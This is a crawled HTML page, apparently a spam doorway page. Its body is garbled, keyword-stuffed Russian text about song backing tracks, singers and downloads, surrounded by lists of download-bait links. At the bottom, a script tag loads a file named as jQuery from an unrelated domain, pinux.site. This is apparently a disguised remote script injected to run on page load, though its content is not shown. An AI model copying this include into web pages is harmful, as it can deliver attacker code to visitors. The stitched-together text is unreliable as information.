

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-minusovka-pesni-ya-lyublyu-tebya-rossiya.html
body_size: 3163
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка песни я люблю тебя россия - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка песни я люблю тебя россия</h2>
                            </header>
                            <p>· Правила подраздела «Детские песни и минусовки»: 1. Предлагая материал, удостоверьтесь, что подобного еще нет в нашей коллекции на сайте (это обязательное условие, каталог - вверху страницы). новая минусовка песни "Нежность" (муз. А.Н. Пахмутовой) в великолепном исполнении Дмитрия Хворостовского. Здесь вы можете скачать песни Каспийский Груз в mp3. Слушайте песни Kaspiyskiy gruz онлайн и скачивайте их в хорошем качестве. Людмила Соколова – известная российская певица, обладательница премий “Золотой Граммофон” и “Бог эфира”, участница шоу “Точь-в точь” и “Голос” на Первом канале. Ее песни ротируются. юрий и это мой реп "ИСТОРИЯ" пишет - История,история из жизни девушки. Она была приличной девушкой училась как все, проводила вечера дома в семье. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Александр Александрович Бреславский (больше известен как Доминик Джокер) (род. Песни для детей о России, ко Дню Победы К праздникам и тематические. новая минусовка песни Нежность (муз. А.Н. Пахмутовой) в великолепном исполнении Дмитрия. Популярные песни Каспийский Груз в mp3, слушать онлайн Kaspiyskiy. Людмила Соколова с премьерой новых песен в шоу Вечерний Дозор на радио Милицейская Волна. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Биография. Александр Бреславский — бывший солист и композитор популярной в начале 2000-х. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-molitvy-utrennie-i-vechernie-audio.html">Скачать молитвы утренние и вечерние аудио</a></li>
                                <li><a href="hyr-skachat-mod-na-dopolnitelnye-rudy.html">Скачать мод на дополнительные руды</a></li>
                                <li><a href="hyr-prezentaciya-po-saltykovu-schedrinu-istoriya-odnogo-goroda.html">Презентация по салтыкову щедрину история одного города</a></li>
                                <li><a href="hyr-oboi-animirovannye-na-rabochiy-stol-skachat-besplatno.html">Обои анимированные на рабочий стол скачать бесплатно</a></li>
                                <li><a href="hyr-pricheska-rybiy-hvost-shema-foto.html">Прическа рыбий хвост схема фото</a></li>
                                <li><a href="hyr-skachat-krasotka-russkiy-film.html">Скачать красотка русский фильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песни для детей о России, ко Дню Победы - Международный.</li>
<li>Минус Онлайн - минусовки на заказ.</li>
<li>Скачать песни Каспийский Груз в mp3, Kaspiyskiy.</li>
<li>Людмила Соколова Официальная cтраница.</li>
<li>Рэп стихи Стихи про рэп.</li>
<li>Сдесь найдется все!.</li>
<li>Доминик Джокер — Википедия.</li>
<li>Сдесь найдется все!.</li>
<li>Здесь найдется все!.</li>
<li>Здесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-albom-diman-bryuhanov-besplatno.html">Скачать альбом диман брюханов бесплатно</a></li>
                                            <li><a href="hyr-igra-lyudi-v-chernom-skachat-torrent.html">Игра люди в черном скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-multfilm-voyna-gribov.html">Мультфильм война грибов</a></li>
                                            <li><a href="hyr-akkordy-dlya-gitary-dozhd-stuchit-po-krysham.html">Аккорды для гитары дождь стучит по крышам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-ibn-kayyim-al-dzhauziyya-skachat-knigi.html">Ибн каййим аль джаузийя скачать книги</a></li>
                                            <li><a href="hyr-735-avtobus-moskva-raspisanie.html">735 автобус москва расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-avtobusov-do-st-chismena.html">Расписание автобусов до ст чисмена</a></li>
                                            <li><a href="hyr-tekst-pesni-na-desert-open-kids-minusovka.html">Текст песни на десерт open kids минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
